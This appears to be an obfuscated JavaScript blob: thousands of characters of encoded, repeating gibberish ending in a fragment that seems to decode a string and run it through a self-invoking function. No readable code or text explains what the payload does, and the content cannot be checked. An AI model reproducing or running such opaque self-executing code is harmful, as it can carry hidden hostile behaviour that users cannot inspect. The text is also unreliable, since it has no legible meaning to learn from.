tr/ntr/ntr7ntrXntrXnt47ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntrzntr/ntrnnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr7ntr7ntrjnt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrjntqPntr7ntr3ntr3ntrrnt4HntrvntqPntrTntrjntr7ntrjnt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt5fnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/ntqjntr/ntr7ntrrnt6/ntrrnt6/ntrrnt6/nt5Hnt7Xntr/ntr/ntqLntqjntr7nt4jntqjntr7nt47ntqLnt77nt7vnt6rntqjntr7nt4jntqjntr3nt4znt5Hnt7Xntr/ntrrntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt7nnt6Tnt7nnt6Hnt6jnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrvnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt6/nt6Lnt7nnt7nnt6Lnt6Dntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt7nnt6Tnt7nnt6Hnt6jnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt7rnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6/nt6Lnt6Hnt6nntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6vnt6Lnt7/nt6Dnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6vnt6Hnt6jnt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6fnt7jnt77nt7nnt6Tnt6vnt7TntqDnt67nt6Lnt6Pnt7nnt6jnt6Pnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6vnt6Hnt6jnt7XntqDnt6jnt6Pnt6nntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6rnt6znt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt7nnt6Lnt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrvnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6vnt6Lnt7/nt6Dnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lntqrntqbnt6rntqXntqrvopnvoo7voo/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqbntqrnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt67nt7jnt7/nt77nt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvpKDvpKHvpKLvpKXvpLHvpKjvpLDntqrntqHnt6jntqXntr3nt7XntrzntrXnt6/ntrrntqTntqTntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6znt6nnt6nnt6Tnt6Pnt6rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrvnt73nt7Xnt5Hnt7Xntr/ntr3ntr/ntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqDnt7/nt6znt6nnt6Tnt7jnt77ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6Tnt6Pnt6jntqDnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntqPntrjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt6Pnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6jntrjnt6jntrjnt6jntrjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt67nt6Lnt6Hnt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7ntr7ntrrntrznt6vntr/ntrrntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt6vnt6znt6Dnt6Tnt6Hnt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Tnt6Pnt6Xnt6jnt7/nt6Tnt7nntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6vnt6Lnt7/nt6Dnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lntqrntqbnt6rntqXntqrvopnvoo7voo/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqbntqrntrfnt6Xnt6Lnt7vnt6jnt7/nt5Hnt7Xntr/ntr3nt7bntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt67nt67nt67ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6vnt6Lnt7/nt6Dnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lntqrntqbnt6rntqXntqrvopnvoo7voo/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqbntqrntrfnt6vnt6Lnt67nt7jnt77nt5Hnt7Xntr/ntr3nt7bntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6/ntr/nt6/ntr/nt6/ntr/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7Dntqrntrbnt67ntr7ntrDnt6nnt5bntqrnt67nt7/nt6jnt6znt7nnt6jnt4jnt6Hnt6jnt6Dnt6jnt6Pnt7nntqrnt5DntqXnt6rntqXntqrvopnvoo7voo/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqTntrbnt67ntr7nt5bnt6rntqXntqrunLTunKLunLPunIbunLPunLPunLXunK7unKXunLLunLPunKLntqrntqHnt6jntqXntr3nt7Xntr/nt6/ntrvntqTntqTnt5DntqXnt6rntqXntqrulYfulYjulYXulZfulZfntqrntqHnt6jntqXntr3nt7Xntrnnt6nntrrntqTntqTntqHnt6/nt5zntqbntqrnt5Lnt67nt6Hnt6Lnt77nt6jnt6/nt7nnt6Pnt5Hnt7Xntr/ntr3ntqrntqbnt6zntrTntqTntrbnt67ntrzntrDnt6nnt5bntqrnt67nt7/[base64]'));c();}();